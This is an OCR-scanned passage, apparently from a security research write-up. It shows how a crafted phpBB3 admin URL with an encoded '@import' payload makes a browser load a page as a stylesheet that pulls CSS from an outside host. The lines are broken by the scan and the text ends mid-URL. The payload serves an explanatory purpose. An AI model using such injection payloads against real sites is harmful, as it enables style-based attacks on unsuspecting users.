
7/////portswigger.net/css/ps.cs
s%2527%253b%250C/a/b/c
/d/e/f
This results in a redirect to:
http://192.
168.181.149/phpBB3/adm/index.ph
p/%0C%7B%7D%0C@import%09%27
///
portswigger.net/css/ps.css%27%3
b%0C/a/b/c/d/index.php?
sid=6a37
bda1ee5b560e1e70395cfb8b11d8
The users’ browser renders this page and
tries to load the following HTML page as a
stylesheet:
http://192.168.181.14
9/phpBB3/adm/index.php/%0C%7B%7
D%0C@import%09%27
///portswigge
r.net/css/ps.css%27%3b%0C/a/b/